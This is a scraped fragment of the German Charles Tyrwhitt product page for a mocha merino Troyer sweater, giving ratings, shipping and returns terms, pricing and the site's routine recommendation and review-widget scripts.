<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                Kein Kommentar abgegeben.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                Kein Kommentar abgegeben.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Mehr Reviews lesen
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Troyer aus Merino - Mokka</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg</span>
    <span class="js-product-markup-sku">KNJ0321MCA</span>
    <span class="js-product-markup-description">Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr über eine ideale Geheimwaffe für jeden Stil.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">59,95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4,80</span>
    <span class="js-product-markup-rating-count">349</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
Unsere Kunden Kauften Auch...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'beca9472fd6bc2672fd090576f';
var contextAUID = decodeHtml('KNJ0321MCA');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-beca9472fd6bc2672fd090576f"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Produktrezensionen
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-de async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Troyer aus Merino - Mokka"

data-parent-product-sku="FEEF000277"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Zuletzt angesehen</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="KNJ0321MCA" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html?pf=rv_pdp"
title="Troyer aus Merino - Mokka.

Preis EUR 59.95.
Multibuy price: 59,95 &euro;.">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/de/troyer-aus-merino---mokka/KNJ0321MCA.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Troyer aus Merino - Mokka</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
99,95 €
</span>
<span aria-hidden="true">99,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
59,95 €
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Jetzt </span>

<span class="js-showonminicart-price">59,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">59,95 &#8364; Multikauf</span>
<span class="accessibility-hidden">
59,95 &#8364; Multikauf
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Zur&uuml;ck zu Sale Strickwaren
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
